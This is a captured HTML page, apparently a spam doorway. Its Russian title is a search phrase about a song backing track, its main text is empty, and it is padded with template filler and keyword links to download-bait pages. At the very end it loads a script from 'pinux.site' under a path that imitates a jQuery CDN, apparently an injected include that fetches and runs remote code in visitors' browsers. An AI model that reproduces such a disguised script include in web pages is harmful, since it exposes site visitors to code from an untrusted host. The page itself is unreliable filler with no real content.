

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-minusovka-tvist-iz-kavkazskoy-plennicy.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка твист из кавказской пленницы - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка твист из кавказской пленницы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-silviya-dey-4-kniga-mezh-dvuh-ogney.html">Сильвия дэй 4 книга меж двух огней</a></li>
                                <li><a href="y6j72-skachat-gugl-hrom-na-android-4-1.html">Скачать гугл хром на андроид 4 1</a></li>
                                <li><a href="y6j72-mini-tureckiy-slovar.html">Мини турецкий словарь</a></li>
                                <li><a href="y6j72-robert-grant-sovremennyy-strategicheskiy-analiz-skachat-pdf.html">Роберт грант современный стратегический анализ скачать pdf</a></li>
                                <li><a href="y6j72-rul-logitech-formula-vibration-feedback-wheel-drayvera.html">Руль logitech formula vibration feedback wheel драйвера</a></li>
                                <li><a href="y6j72-skachat-prilozhenie-poobschaemsya-besplatno.html">Скачать приложение пообщаемся бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kak-perepakovat-proshivku-android.html">Как перепаковать прошивку андроид</a></li>
                                            <li><a href="y6j72-igra-zombi-piksel.html">Игра зомби пиксель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-igry-vyzhivanie-s-druzyami.html">Скачать игры выживание с друзьями</a></li>
                                            <li><a href="y6j72-dzhina-dzhoy-karano-foto-pleyboy.html">Джина джой карано фото плейбой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-tekst-pesni-hapama.html">Текст песни хапама</a></li>
                                            <li><a href="y6j72-skachat-temy-na-android-besplatno-na-russkom.html">Скачать темы на андроид бесплатно на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kniga-vek-odinochestva.html">Книга век одиночества</a></li>
                                            <li><a href="y6j72-kniga-vedmak-na-android.html">Книга ведьмак на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
